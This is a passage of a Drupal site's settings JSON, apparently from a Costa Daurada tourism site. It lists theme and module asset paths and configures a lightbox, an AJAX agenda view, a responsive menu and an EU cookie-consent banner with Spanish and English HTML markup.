a\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"profiles\/costadaurada\/modules\/contrib\/field_group\/horizontal-tabs\/horizontal-tabs.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/modules\/getlocations_fields\/getlocations_fields.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/webform\/css\/webform.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"urlIsAjaxTrusted":{"\/es\/contacto":true,"\/es\/views\/ajax":true},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/es\/views\/ajax","ajaxViews":{"views_dom_id:b0bd926fe13296753b312090a174c4a6":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"node\/196","view_base_path":"agenda","view_dom_id":"b0bd926fe13296753b312090a174c4a6","pager_element":0}}},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar preferencias\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e9cnicas","description":"Las cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edticas","description":"Las cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros 